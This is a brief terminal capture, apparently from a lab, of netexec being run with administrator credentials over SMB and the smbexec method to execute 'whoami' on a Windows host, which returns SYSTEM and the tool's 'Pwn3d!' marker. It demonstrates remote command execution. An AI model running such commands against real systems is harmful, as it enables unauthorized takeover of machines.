 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'administrator' -p 'lab' -x whoami --exec-method smbexec
SMB 10.250.0.32 445 LAB [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB 10.250.0.32 445 LAB [+] LAB\administrator:lab (Pwn3d!)
SMB 10.250.0.32 445 LAB [+] Executed command via smbexec
SMB 10.250.0.32 445 LAB nt authority\system
┌──(ori㉿ori)-[~]
└─$